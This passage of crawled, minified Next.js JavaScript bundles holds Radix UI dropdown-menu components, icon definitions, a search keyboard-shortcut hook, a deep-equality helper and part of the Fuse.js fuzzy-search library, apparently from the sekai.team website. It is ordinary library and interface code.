0:e.call(o,n)},{checkForDefaultPrevented:!1})})))}),tm="MenuItemIndicator",[th,tg]=eH(tm,{checked:!1}),tw=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,forceMount:r,...o}=e,a=tg(tm,n);return(0,s.createElement)(A.z,{present:r||tD(a.checked)||!0===a.checked},(0,s.createElement)(h.WV.span,(0,d.Z)({},o,{ref:t,"data-state":tT(a.checked)})))}),tE=(0,s.forwardRef)((e,t)=>{let{__scopeMenu:n,...r}=e;return(0,s.createElement)(h.WV.div,(0,d.Z)({role:"separator","aria-orientation":"horizontal"},r,{ref:t}))}),tb=((e,t)=>{let{__scopeMenu:n,...r}=e,o=eJ(n);return(0,s.createElement)(O.Eh,(0,d.Z)({},o,r,{ref:t}))},"MenuSub"),[ty,tM]=eH(tb),tC="MenuSubTrigger",t_=(0,s.forwardRef)((e,t)=>{let n=e0(tC,e.__scopeMenu),r=e2(tC,e.__scopeMenu),o=tM(tC,e.__scopeMenu),a=e4(tC,e.__scopeMenu),u=(0,s.useRef)(null),{pointerGraceTimerRef:c,onPointerGraceIntentChange:i}=a,l={__scopeMenu:e.__scopeMenu},v=(0,s.useCallback)(()=>{u.current&&window.clearTimeout(u.current),u.current=null},[]);return(0,s.useEffect)(()=>v,[v]),(0,s.useEffect)(()=>{let e=c.current;return()=>{window.clearTimeout(e),i(null)}},[c,i]),(0,s.createElement)(e8,(0,d.Z)({asChild:!0},l),(0,s.createElement)(tl,(0,d.Z)({id:o.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":o.contentId,"data-state":tk(n.open)},e,{ref:(0,p.F)(t,o.onTriggerChange),onClick:t=>{var r;null===(r=e.onClick)||void 0===r||r.call(e,t),e.disabled||t.defaultPrevented||(t.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:(0,f.M)(e.onPointerMove,tS(t=>{a.onItemEnter(t),t.defaultPrevented||e.disabled||n.open||u.current||(a.onPointerGraceIntentChange(null),u.current=window.setTimeout(()=>{n.onOpenChange(!0),v()},100))})),onPointerLeave:(0,f.M)(e.onPointerLeave,tS(e=>{var t,r;v();let o=null===(t=n.content)||void 0===t?void 0:t.getBoundingClientRect();if(o){let t=null===(r=n.content)||void 0===r?void 0:r.dataset.side,u="right"===t,i=o[u?"left":"right"],l=o[u?"right":"left"];a.onPointerGraceIntentChange({area:[{x:e.clientX+(u?-5:5),y:e.clientY},{x:i,y:o.top},{x:l,y:o.top},{x:l,y:o.bottom},{x:i,y:o.bottom}],side:t}),window.clearTimeout(c.current),c.current=window.setTimeout(()=>a.onPointerGraceIntentChange(null),300)}else{if(a.onTriggerLeave(e),e.defaultPrevented)return;a.onPointerGraceIntentChange(null)}})),onKeyDown:(0,f.M)(e.onKeyDown,t=>{let o=""!==a.searchRef.current;if(!e.disabled&&(!o||" "!==t.key)&&eG[r.dir].includes(t.key)){var u;n.onOpenChange(!0),null===(u=n.content)||void 0===u||u.focus(),t.preventDefault()}})})))}),tR=(0,s.forwardRef)((e,t)=>{let n=e3(e5,e.__scopeMenu),{forceMount:r=n.forceMount,...o}=e,a=e0(e5,e.__scopeMenu),u=e2(e5,e.__scopeMenu),c=tM("MenuSubContent",e.__scopeMenu),i=(0,s.useRef)(null),l=(0,p.e)(t,i);return(0,s.createElement)(ej.Provider,{scope:e.__scopeMenu},(0,s.createElement)(A.z,{present:r||a.open},(0,s.createElement)(ej.Slot,{scope:e.__scopeMenu},(0,s.createElement)(tr,(0,d.Z)({id:c.contentId,"aria-labelledby":c.triggerId},o,{ref:l,align:"start",side:"rtl"===u.dir?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:e=>{var t;u.isUsingKeyboardRef.current&&(null===(t=i.current)||void 0===t||t.focus()),e.preventDefault()},onCloseAutoFocus:e=>e.preventDefault(),onFocusOutside:(0,f.M)(e.onFocusOutside,e=>{e.target!==c.trigger&&a.onOpenChange(!1)}),onEscapeKeyDown:(0,f.M)(e.onEscapeKeyDown,e=>{u.onClose(),e.preventDefault()}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{let t=e.currentTarget.contains(e.target),n=eU[u.dir].includes(e.key);if(t&&n){var r;a.onOpenChange(!1),null===(r=c.trigger)||void 0===r||r.focus(),e.preventDefault()}})})))))});function tk(e){return e?"open":"closed"}function tD(e){return"indeterminate"===e}function tT(e){return tD(e)?"indeterminate":e?"checked":"unchecked"}function tS(e){return t=>"mouse"===t.pointerType?e(t):void 0}let tx=e=>{let{__scopeMenu:t,open:n=!1,children:r,dir:o,onOpenChange:a,modal:u=!0}=e,c=eJ(t),[i,l]=(0,s.useState)(null),d=(0,s.useRef)(!1),f=(0,M.W)(a),p=(0,w.gm)(o);return(0,s.useEffect)(()=>{let e=()=>{d.current=!0,document.addEventListener("pointerdown",t,{capture:!0,once:!0}),document.addEventListener("pointermove",t,{capture:!0,once:!0})},t=()=>d.current=!1;return document.addEventListener("keydown",e,{capture:!0}),()=>{document.removeEventListener("keydown",e,{capture:!0}),document.removeEventListener("pointerdown",t,{capture:!0}),document.removeEventListener("pointermove",t,{capture:!0})}},[]),(0,s.createElement)(O.fC,c,(0,s.createElement)(e$,{scope:t,open:n,onOpenChange:f,content:i,onContentChange:l},(0,s.createElement)(e1,{scope:t,onClose:(0,s.useCallback)(()=>f(!1),[f]),isUsingKeyboardRef:d,dir:p,modal:u},r)))},tI=e=>{let{__scopeMenu:t,forceMount:n,children:r,container:o}=e,a=e0(e6,t);return(0,s.createElement)(e7,{scope:t,forceMount:n},(0,s.createElement)(A.z,{present:n||a.open},(0,s.createElement)(F.h,{asChild:!0,container:o},r)))},tP=e=>{let{__scopeMenu:t,children:n,open:r=!1,onOpenChange:o}=e,a=e0(tb,t),u=eJ(t),[c,i]=(0,s.useState)(null),[l,d]=(0,s.useState)(null),f=(0,M.W)(o);return(0,s.useEffect)(()=>(!1===a.open&&f(!1),()=>f(!1)),[a.open,f]),(0,s.createElement)(O.fC,u,(0,s.createElement)(e$,{scope:t,open:r,onOpenChange:f,content:l,onContentChange:d},(0,s.createElement)(ty,{scope:t,contentId:(0,P.M)(),triggerId:(0,P.M)(),trigger:c,onTriggerChange:i},n)))},tO="DropdownMenu",[tF,tA]=(0,v.b)(tO,[eq]),tL=eq(),[tZ,tK]=tF(tO),tW=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,disabled:r=!1,...o}=e,a=tK("DropdownMenuTrigger",n),u=tL(n);return(0,s.createElement)(e8,(0,d.Z)({asChild:!0},u),(0,s.createElement)(h.WV.button,(0,d.Z)({type:"button",id:a.triggerId,"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":a.open?a.contentId:void 0,"data-state":a.open?"open":"closed","data-disabled":r?"":void 0,disabled:r},o,{ref:(0,p.F)(t,a.triggerRef),onPointerDown:(0,f.M)(e.onPointerDown,e=>{r||0!==e.button||!1!==e.ctrlKey||(a.onOpenToggle(),a.open||e.preventDefault())}),onKeyDown:(0,f.M)(e.onKeyDown,e=>{!r&&(["Enter"," "].includes(e.key)&&a.onOpenToggle(),"ArrowDown"===e.key&&a.onOpenChange(!0),["Enter"," ","ArrowDown"].includes(e.key)&&e.preventDefault())})})))}),tN=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tK("DropdownMenuContent",n),a=tL(n),u=(0,s.useRef)(!1);return(0,s.createElement)(te,(0,d.Z)({id:o.contentId,"aria-labelledby":o.triggerId},a,r,{ref:t,onCloseAutoFocus:(0,f.M)(e.onCloseAutoFocus,e=>{var t;u.current||null===(t=o.triggerRef.current)||void 0===t||t.focus(),u.current=!1,e.preventDefault()}),onInteractOutside:(0,f.M)(e.onInteractOutside,e=>{let t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey,r=2===t.button||n;(!o.modal||r)&&(u.current=!0)}),style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tB=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(to,(0,d.Z)({},o,r,{ref:t}))}),tV=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ta,(0,d.Z)({},o,r,{ref:t}))}),tG=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(ti,(0,d.Z)({},o,r,{ref:t}))}),tU=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(td,(0,d.Z)({},o,r,{ref:t}))}),tX=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tp,(0,d.Z)({},o,r,{ref:t}))}),tj=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tv,(0,d.Z)({},o,r,{ref:t}))}),tY=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tw,(0,d.Z)({},o,r,{ref:t}))}),tz=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tE,(0,d.Z)({},o,r,{ref:t}))}),tH=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(t_,(0,d.Z)({},o,r,{ref:t}))}),tq=(0,s.forwardRef)((e,t)=>{let{__scopeDropdownMenu:n,...r}=e,o=tL(n);return(0,s.createElement)(tR,(0,d.Z)({},o,r,{ref:t,style:{...e.style,"--radix-dropdown-menu-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-dropdown-menu-content-available-width":"var(--radix-popper-available-width)","--radix-dropdown-menu-content-available-height":"var(--radix-popper-available-height)","--radix-dropdown-menu-trigger-width":"var(--radix-popper-anchor-width)","--radix-dropdown-menu-trigger-height":"var(--radix-popper-anchor-height)"}}))}),tJ=e=>{let{__scopeDropdownMenu:t,children:n,dir:r,open:o,defaultOpen:a,onOpenChange:u,modal:c=!0}=e,i=tL(t),l=(0,s.useRef)(null),[f=!1,p]=(0,m.T)({prop:o,defaultProp:a,onChange:u});return(0,s.createElement)(tZ,{scope:t,triggerId:(0,P.M)(),triggerRef:l,contentId:(0,P.M)(),open:f,onOpenChange:p,onOpenToggle:(0,s.useCallback)(()=>p(e=>!e),[p]),modal:c},(0,s.createElement)(tx,(0,d.Z)({},i,{open:f,onOpenChange:p,dir:r,modal:c}),n))},tQ=tW,t$=e=>{let{__scopeDropdownMenu:t,...n}=e,r=tL(t);return(0,s.createElement)(tI,(0,d.Z)({},r,n))},t0=tN,t1=tB,t2=tV,t8=tG,t6=tU,t7=tX,t3=tj,t5=tY,t9=tz,t4=e=>{let{__scopeDropdownMenu:t,children:n,open:r,onOpenChange:o,defaultOpen:a}=e,u=tL(t),[c=!1,i]=(0,m.T)({prop:r,defaultProp:a,onChange:o});return(0,s.createElement)(tP,(0,d.Z)({},u,{open:c,onOpenChange:i}),n)},ne=tH,nt=tq},17158:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]])},76369:function(e,t,n){n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/531-33072f83c0eaa6e7.js
body_size: 23617
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[531],{72709:function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},40889:function(e,t,n){"use strict";n.d(t,{D:function(){return i}});var r=n(2265);function i(e){var t=e.isOpen,n=e.onOpen,i=e.onClose,o=e.onInput,a=e.searchButtonRef;r.useEffect(function(){function e(e){var r,u,s;(27===e.keyCode&&t||(null===(r=e.key)||void 0===r?void 0:r.toLowerCase())==="k"&&(e.metaKey||e.ctrlKey)||(s=(u=e.target).tagName,!u.isContentEditable&&"INPUT"!==s&&"SELECT"!==s&&"TEXTAREA"!==s&&"/"===e.key&&!t))&&(e.preventDefault(),t?i():!document.body.classList.contains("DocSearch--active")&&(document.body.classList.contains("DocSearch--active")||n())),a&&a.current===document.activeElement&&o&&/[a-zA-Z0-9]/.test(String.fromCharCode(e.keyCode))&&o(e)}return window.addEventListener("keydown",e),function(){window.removeEventListener("keydown",e)}},[t,n,i,o,a])}},20570:function(e,t,n){var r=n(2265);function i(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function o(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function a(...e){return r.useCallback(o(...e),e)}i(e.exports,"composeRefs",()=>o),i(e.exports,"useComposedRefs",()=>a)},27283:function(e,t,n){var r=n(72709),i=n(2265),o=n(54887),a=n(8416);function u(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function s(e){return e&&e.__esModule?e.default:e}u(e.exports,"Portal",()=>c),u(e.exports,"Root",()=>l);let c=i.forwardRef((e,t)=>{var n;let{container:u=null==globalThis?void 0:null===(n=globalThis.document)||void 0===n?void 0:n.body,...c}=e;return u?s(o).createPortal(i.createElement(a.Primitive.div,s(r)({},c,{ref:t})),u):null}),l=c},8416:function(e,t,n){var r=n(72709),i=n(2265),o=n(54887),a=n(94733);function u(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}u(e.exports,"Primitive",()=>s),u(e.exports,"Root",()=>l),u(e.exports,"dispatchDiscreteCustomEvent",()=>c);let s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=i.forwardRef((e,n)=>{let{asChild:o,...u}=e,s=o?a.Slot:t;return i.useEffect(()=>{window[Symbol.for("radix-ui")]=!0},[]),i.createElement(s,(r&&r.__esModule?r.default:r)({},u,{ref:n}))});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}let l=s},94733:function(e,t,n){var r=n(72709),i=n(2265),o=n(20570);function a(e,t,n,r){Object.defineProperty(e,t,{get:n,set:r,enumerable:!0,configurable:!0})}function u(e){return e&&e.__esModule?e.default:e}a(e.exports,"Slot",()=>s),a(e.exports,"Slottable",()=>l),a(e.exports,"Root",()=>d);let s=i.forwardRef((e,t)=>{let{children:n,...o}=e,a=i.Children.toArray(n),s=a.find(f);if(s){let e=s.props.children,n=a.map(t=>t!==s?t:i.Children.count(e)>1?i.Children.only(null):i.isValidElement(e)?e.props.children:null);return i.createElement(c,u(r)({},o,{ref:t}),i.isValidElement(e)?i.cloneElement(e,void 0,n):null)}return i.createElement(c,u(r)({},o,{ref:t}),n)});s.displayName="Slot";let c=i.forwardRef((e,t)=>{let{children:n,...r}=e;return i.isValidElement(n)?i.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let i=e[r],o=t[r],a=/^on[A-Z]/.test(r);a?i&&o?n[r]=(...e)=>{o(...e),i(...e)}:i&&(n[r]=i):"style"===r?n[r]={...i,...o}:"className"===r&&(n[r]=[i,o].filter(Boolean).join(" "))}return{...e,...n}}(r,n.props),ref:t?o.composeRefs(t,n.ref):n.ref}):i.Children.count(n)>1?i.Children.only(null):null});c.displayName="SlotClone";let l=({children:e})=>i.createElement(i.Fragment,null,e);function f(e){return i.isValidElement(e)&&e.type===l}let d=s},73538:function(e,t){!function(e){"use strict";var t="function"==typeof WeakSet,n=Object.keys;function r(e,t){return e===t||e!=e&&t!=t}function i(e){return e.constructor===Object||null==e.constructor}function o(e){return!!e&&"function"==typeof e.then}function a(e){return!!(e&&e.$$typeof)}var u=t?function(){return new WeakSet}:function(){var e=[];return{add:function(t){e.push(t)},has:function(t){return -1!==e.indexOf(t)}}};function s(e){return function(t){var n=e||t;return function(e,t,r){void 0===r&&(r=u());var i=!!e&&"object"==typeof e,o=!!t&&"object"==typeof t;if(i||o){var a=i&&r.has(e),s=o&&r.has(t);if(a||s)return a&&s;i&&r.add(e),o&&r.add(t)}return n(e,t,r)}}}var c=Function.prototype.bind.call(Function.prototype.call,Object.prototype.hasOwnProperty);function l(e,t,r,i){var o=n(e),u=o.length;if(n(t).length!==u)return!1;if(u)for(var s=void 0;u-- >0;){if("_owner"===(s=o[u])){var l=a(e),f=a(t);if((l||f)&&l!==f)return!1}if(!c(t,s)||!r(e[s],t[s],i))return!1}return!0}var f="function"==typeof Map,d="function"==typeof Set;function h(e){var t="function"==typeof e?e(n):n;function n(e,n,a){if(e===n)return!0;if(e&&n&&"object"==typeof e&&"object"==typeof n){if(i(e)&&i(n))return l(e,n,t,a);var u=Array.isArray(e),s=Array.isArray(n);return u||s?u===s&&function(e,t,n,r){var i=e.length;if(t.length!==i)return!1;for(;i-- >0;)if(!n(e[i],t[i],r))return!1;return!0}(e,n,t,a):(u=e instanceof Date,s=n instanceof Date,u||s)?u===s&&r(e.getTime(),n.getTime()):(u=e instanceof RegExp,s=n instanceof RegExp,u||s)?u===s&&e.source===n.source&&e.global===n.global&&e.ignoreCase===n.ignoreCase&&e.multiline===n.multiline&&e.unicode===n.unicode&&e.sticky===n.sticky&&e.lastIndex===n.lastIndex:o(e)||o(n)?e===n:f&&(u=e instanceof Map,s=n instanceof Map,u||s)?u===s&&function(e,t,n,r){var i=e.size===t.size;if(i&&e.size){var o={};e.forEach(function(e,a){if(i){var u=!1,s=0;t.forEach(function(t,i){!u&&!o[s]&&(u=n(a,i,r)&&n(e,t,r))&&(o[s]=!0),s++}),i=u}})}return i}(e,n,t,a):d&&(u=e instanceof Set,s=n instanceof Set,u||s)?u===s&&function(e,t,n,r){var i=e.size===t.size;if(i&&e.size){var o={};e.forEach(function(e){if(i){var a=!1,u=0;t.forEach(function(t){!a&&!o[u]&&(a=n(e,t,r))&&(o[u]=!0),u++}),i=a}})}return i}(e,n,t,a):l(e,n,t,a)}return e!=e&&n!=n}return n}var p=h(),v=h(function(){return r}),m=h(s()),y=h(s(r));e.circularDeepEqual=m,e.circularShallowEqual=y,e.createCustomEqual=h,e.deepEqual=p,e.sameValueZeroEqual=r,e.shallowEqual=v,Object.defineProperty(e,"__esModule",{value:!0})}(t)},68970:function(e,t,n){"use strict";function r(e){return Array.isArray?Array.isArray(e):"[object Array]"===l(e)}n.r(t),n.d(t,{default:function(){return W}});let i=1/0;function o(e){return"string"==typeof e}function a(e){return"number"==typeof e}function u(e){return"object"==typeof e}function s(e){return null!=e}function c(e){return!e.trim().length}function l(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}let f=e=>`Invalid value for key ${e}`,d=e=>`Pattern length exceeds max of ${e}.`,h=e=>`Missing ${e} property in key`,p=e=>`Property 'weight' in key '${e}' must be a positive integer`,v=Object.prototype.hasOwnProperty;class m{constructor(e){this._keys=[],this._keyMap={};let t=0;e.forEach(e=>{let n=y(e);t+=n.weight,this._keys.push(n),this._keyMap[n.id]=n,t+=n.weight}),this._keys.forEach(e=>{e.weight/=t})}get(e){return this._keyMap[e]}keys(){return this._keys}toJSON(){return JSON.stringify(this._keys)}}function y(e){let t=null,n=null,i=null,a=1,u=null;if(o(e)||r(e))i=e,t=g(e),n=b(e);else{if(!v.call(e,"name"))throw Error(h("name"));let r=e.name;if(i=r,v.call(e,"weight")&&(a=e.weight)<=0)throw Error(p(r));t=g(r),n=b(r),u=e.getFn}return{path:t,id:n,weight:a,src:i,getFn:u}}function g(e){return r(e)?e:e.split(".")}function b(e){return r(e)?e.join("."):e}var _={isCaseSensitive:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:(e,t)=>e.score===t.score?e.idx<t.idx?-1:1:e.score<t.score?-1:1,includeMatches:!1,findAllMatches:!1,minMatchCharLength:1,location:0,threshold:.6,distance:100,useExtendedSearch:!1,getFn:function(e,t){let n=[],c=!1,f=(e,t,d)=>{if(s(e)){if(t[d]){var h,p;let v=t[d],m=e[v];if(s(m)){if(d===t.length-1&&(o(m)||a(m)||!0===(h=m)||!1===h||u(p=h)&&null!==p&&"[object Boolean]"==l(h)))n.push(null==m?"":function(e){if("string"==typeof e)return e;let t=e+"";return"0"==t&&1/e==-i?"-0":t}(m));else if(r(m)){c=!0;for(let e=0,n=m.length;e<n;e+=1)f(m[e],t,d+1)}else t.length&&f(m,t,d+1)}}else n.push(e)}};return f(e,o(t)?t.split("."):t,0),c?n:n[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1};let x=/[^ ]+/g;class O{constructor({getFn:e=_.getFn,fieldNormWeight:t=_.fieldNormWeight}={}){this.norm=function(e=1,t=3){let n=new Map,r=Math.pow(10,t);return{get(t){let i=t.match(x).length;if(n.has(i))return n.get(i);let o=1/Math.pow(i,.5*e),a=parseFloat(Math.round(o*r)/r);return n.set(i,a),a},clear(){n.clear()}}}(t,3),this.getFn=e,this.isCreated=!1,this.setIndexRecords()}setSources(e=[]){this.docs=e}setIndexRecords(e=[]){this.records=e}setKeys(e=[]){this.keys=e,this._keysMap={},e.forEach((e,t)=>{this._keysMap[e.id]=t})}create(){!this.isCreated&&this.docs.length&&(this.isCreated=!0,o(this.docs[0])?this.docs.forEach((e,t)=>{this._addString(e,t)}):this.docs.forEach((e,t)=>{this._addObject(e,t)}),this.norm.clear())}add(e){let t=this.size();o(e)?this._addString(e,t):this._addObject(e,t)}removeAt(e){this.records.splice(e,1);for(let t=e,n=this.size();t<n;t+=1)this.records[t].i-=1}getValueForItemAtKeyId(e,t){return e[this._keysMap[t]]}size(){return this.records.length}_addString(e,t){if(!s(e)||c(e))return;let n={v:e,i:t,n:this.norm.get(e)};this.records.push(n)}_addObject(e,t){let n={i:t,$:{}};this.keys.forEach((t,i)=>{let a=t.getFn?t.getFn(e):this.getFn(e,t.path);if(s(a)){if(r(a)){let e=[],t=[{nestedArrIndex:-1,value:a}];for(;t.length;){let{nestedArrIndex:n,value:i}=t.pop();if(s(i)){if(o(i)&&!c(i)){let t={v:i,i:n,n:this.norm.get(i)};e.push(t)}else r(i)&&i.forEach((e,n)=>{t.push({nestedArrIndex:n,value:e})})}}n.$[i]=e}else if(o(a)&&!c(a)){let e={v:a,n:this.norm.get(a)};n.$[i]=e}}}),this.records.push(n)}toJSON(){return{keys:this.keys,records:this.records}}}function S(e,t,{getFn:n=_.getFn,fieldNormWeight:r=_.fieldNormWeight}={}){let i=new O({getFn:n,fieldNormWeight:r});return i.setKeys(e.map(y)),i.setSources(t),i.create(),i}function w(e,{errors:t=0,currentLocation:n=0,expectedLocation:r=0,distance:i=_.distance,ignoreLocation:o=_.ignoreLocation}={}){let a=t/e.length;if(o)return a;let u=Math.abs(r-n);return i?a+u/i:u?1:a}class k{constructor(e,{location:t=_.location,threshold:n=_.threshold,distance:r=_.distance,includeMatches:i=_.includeMatches,findAllMatches:o=_.findAllMatches,minMatchCharLength:a=_.minMatchCharLength,isCaseSensitive:u=_.isCaseSensitive,ignoreLocation:s=_.ignoreLocation}={}){if(this.options={location:t,threshold:n,distance:r,includeMatches:i,findAllMatches:o,minMatchCharLength:a,isCaseSensitive:u,ignoreLocation:s},this.pattern=u?e:e.toLowerCase(),this.chunks=[],!this.pattern.length)return;let c=(e,t)=>{this.chunks.push({pattern:e,alphabet:function(e){let t={};for(let n=0,r=e.length;n<r;n+=1){let i=e.charAt(n);t[i]=(t[i]||0)|1<<r-n-1}return t}(e),startIndex:t})},l=this.pattern.length;if(l>32){let e=0,t=l%32,n=l-t;for(;e<n;)c(this.pattern.substr(e,32),e),e+=32;if(t){let e=l-32;c(this.pattern.substr(e),e)}}else c(this.pattern,0)}searchIn(e){let{isCaseSensitive:t,includeMatches:n}=this.options;if(t||(e=e.toLowerCase()),this.pattern===e){let t={isMatch:!0,score:0};return n&&(t.indices=[[0,e.length-1]]),t}let{location:r,distance:i,threshold:o,findAllMatches:a,minMatchCharLength:u,ignoreLocation:s}=this.options,c=[],l=0,f=!1;this.chunks.forEach(({pattern:t,alphabet:h,startIndex:p})=>{let{isMatch:v,score:m,indices:y}=function(e,t,n,{location:r=_.location,distance:i=_.distance,threshold:o=_.threshold,findAllMatches:a=_.findAllMatches,minMatchCharLength:u=_.minMatchCharLength,includeMatches:s=_.includeMatches,ignoreLocation:c=_.ignoreLocation}={}){let l;if(t.length>32)throw Error(d(32));let f=t.length,h=e.length,p=Math.max(0,Math.min(r,h)),v=o,m=p,y=u>1||s,g=y?Array(h):[];for(;(l=e.indexOf(t,m))>-1;)if(v=Math.min(w(t,{currentLocation:l,expectedLocation:p,distance:i,ignoreLocation:c}),v),m=l+f,y){let e=0;for(;e<f;)g[l+e]=1,e+=1}m=-1;let b=[],x=1,O=f+h,S=1<<f-1;for(let r=0;r<f;r+=1){let o=0,u=O;for(;o<u;){let e=w(t,{errors:r,currentLocation:p+u,expectedLocation:p,distance:i,ignoreLocation:c});e<=v?o=u:O=u,u=Math.floor((O-o)/2+o)}O=u;let s=Math.max(1,p-u+1),l=a?h:Math.min(p+u,h)+f,d=Array(l+2);d[l+1]=(1<<r)-1;for(let o=l;o>=s;o-=1){let a=o-1,u=n[e.charAt(a)];if(y&&(g[a]=+!!u),d[o]=(d[o+1]<<1|1)&u,r&&(d[o]|=(b[o+1]|b[o])<<1|1|b[o+1]),d[o]&S&&(x=w(t,{errors:r,currentLocation:a,expectedLocation:p,distance:i,ignoreLocation:c}))<=v){if(v=x,(m=a)<=p)break;s=Math.max(1,2*p-m)}}let _=w(t,{errors:r+1,currentLocation:p,expectedLocation:p,distance:i,ignoreLocation:c});if(_>v)break;b=d}let k={isMatch:m>=0,score:Math.max(.001,x)};if(y){let e=function(e=[],t=_.minMatchCharLength){let n=[],r=-1,i=-1,o=0;for(let a=e.length;o<a;o+=1){let a=e[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=t&&n.push([r,i]),r=-1)}return e[o-1]&&o-r>=t&&n.push([r,o-1]),n}(g,u);e.length?s&&(k.indices=e):k.isMatch=!1}return k}(e,t,h,{location:r+p,distance:i,threshold:o,findAllMatches:a,minMatchCharLength:u,includeMatches:n,ignoreLocation:s});v&&(f=!0),l+=m,v&&y&&(c=[...c,...y])});let h={isMatch:f,score:f?l/this.chunks.length:1};return f&&n&&(h.indices=c),h}}class j{constructor(e){this.pattern=e}static isMultiMatch(e){return M(e,this.multiRegex)}static isSingleMatch(e){return M(e,this.singleRegex)}search(){}}function M(e,t){let n=e.match(t);return n?n[1]:null}class E extends j{constructor(e,{location:t=_.location,threshold:n=_.threshold,distance:r=_.distance,includeMatches:i=_.includeMatches,findAllMatches:o=_.findAllMatches,minMatchCharLength:a=_.minMatchCharLength,isCaseSensitive:u=_.isCaseSensitive,ignoreLocation:s=_.ignoreLocation}={}){super(e),this._bitapSearch=new k(e,{location:t,threshold:n,distance:r,includeMatches:i,findAllMatches:o,minMatchCharLength:a,isCaseSensitive:u,ignoreLocation:s})}static get type(){return"fuzzy"}static get multiRegex(){return/^"(.*)"$/}static get singleRegex(){return/^(.*)$/}search(e){return this._bitapSearch.searchIn(e)}}class P extends j{constructor(e){super(e)}static get type(){return"include"}static get multiRegex(){return/^'"(.*)"$/}static get singleRegex(){return/^'(.*)$/}search(e){let t,n=0,r=[],i=this.pattern.length;for(;(t=e.indexOf(this.pattern,n))>-1;)n=t+i,r.push([t,n-1]);let o=!!r.length;return{isMatch:o,score:o?0:1,indices:r}}}let I=[class extends j{constructor(e){super(e)}static get type(){return"exact"}static get multiRegex(){return/^="(.*)"$/}static get singleRegex(){return/^=(.*)$/}search(e){let t=e===this.pattern;return{isMatch:t,score:t?0:1,indices:[0,this.pattern.length-1]}}},P,class extends j{constructor(e){super(e)}static get type(){return"prefix-exact"}static get multiRegex(){return/^\^"(.*)"$/}static get singleRegex(){return/^\^(.*)$/}search(e){let t=e.startsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,this.pattern.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-prefix-exact"}static get multiRegex(){return/^!\^"(.*)"$/}static get singleRegex(){return/^!\^(.*)$/}search(e){let t=!e.startsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-suffix-exact"}static get multiRegex(){return/^!"(.*)"\$$/}static get singleRegex(){return/^!(.*)\$$/}search(e){let t=!e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[0,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"suffix-exact"}static get multiRegex(){return/^"(.*)"\$$/}static get singleRegex(){return/^(.*)\$$/}search(e){let t=e.endsWith(this.pattern);return{isMatch:t,score:t?0:1,indices:[e.length-this.pattern.length,e.length-1]}}},class extends j{constructor(e){super(e)}static get type(){return"inverse-exact"}static get multiRegex(){return/^!"(.*)"$/}static get singleRegex(){return/^!(.*)$/}search(e){let 